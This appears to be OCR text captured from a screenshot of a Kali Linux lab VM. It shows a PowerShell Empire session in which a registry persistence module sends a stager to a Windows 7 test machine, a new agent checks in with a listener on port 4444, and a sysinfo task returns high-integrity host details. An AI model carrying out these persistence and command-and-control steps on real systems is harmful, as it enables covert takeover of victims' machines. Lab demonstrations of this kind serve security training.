 Kali-Linux-2020.4-vbox-amd64 (Before power empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /opt/Empire 04:18 AM
root@kali:/opt/Empire
File Actions Edit View Help
(Empire: powershell/persistence/elevated/registry) >
[*] Sending POWERSHELL stager (stage 1) to 10.0.2.25
[*] New agent UZDHGBMS checked in
[+] Initial agent UZDHGBMS from 10.0.2.25 now active (Slack)
[*] Sending agent (stage 2) to UZDHGBMS at 10.0.2.25
(Empire: powershell/persistence/elevated/registry) > back
(Empire: win7pro) > interact UZDHGBMS
[!] Command not recognized.
[*] Use 'help' or 'help agentcmds' to see available commands.
(Empire: win7pro) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
win7pro ps 10.0.2.25 IEWIN7 *IEWIN7\IEUser powershell 3788 5/0.0 2021-04-15 08:15:33 http
UZDHGBMS ps 10.0.2.25 IEWIN7 *IEWIN7\IEUser powershell 312 5/0.0 2021-04-15 08:17:11 http
(Empire: agents) > interact UZDHGBMS
(Empire: UZDHGBMS) > sysinfo
[*] Tasked UZDHGBMS to run TASK_SYSINFO
[*] Agent UZDHGBMS tasked with task ID 1
(Empire: UZDHGBMS) >
Listener: http://10.0.2.15:4444
Internal IP: 10.0.2.25
Username: IEWIN7\IEUser
Hostname: IEWIN7
OS: Microsoft Windows 7 Enterprise
High Integrity: 1
Process Name: powershell
Process ID: 312
Language: powershell
Language Version: 2
(Empire: UZDHGBMS) >
KALI
Right Ctrl